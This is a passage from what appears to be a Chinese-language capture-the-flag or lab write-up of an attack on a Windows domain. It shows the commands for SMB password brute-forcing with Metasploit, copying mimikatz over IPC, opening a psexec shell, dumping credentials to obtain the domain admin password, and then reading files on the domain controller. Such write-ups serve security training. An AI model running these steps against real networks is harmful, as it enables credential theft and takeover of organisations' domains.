
因为这三台主机都开了445端口,可以使用smb,使用msf中的smb_login模块进行密码枚举尝试
use auxiliary/scanner/smb/smb_login
set rhosts 192.168.93.20
set SMBUser Administrator
set PASS_FILE /tmp/1W.txt
run这里很幸运,跑出来的密码是123qwe!ASD刚好在我的1W.txt这个字典里面

这里使用proxifier将msf的socks代理到本地,忘记截图了orz...
这里既然已经拿到了administrator的密码,使用ipc先连接到20这一台主机,使用copy命令将mimikatz拷贝到20这台主机上

然后使用psexec获取一个cmd环境,使用mimikatz抓取hash并保存为日志
psexec64.exe \\192.168.93.20 cmd
mimiKatz.exe log privilege::debug sekurlsa::logonpasswords
type mimikatz.log读取日志内容可以发现域管的帐号密码为Administrator zxcASDqw123!!

那么这里也直接使用ipc连接直接连接10这台主机,即TEST这个域的域控,可以看到已经连接成功了

使用命令查看机密文件
dir \\192.168.93.10\C$\users\Administrator\Documents
type \\192.168.93.10\C$\users\Administrator\Documents\flag.txt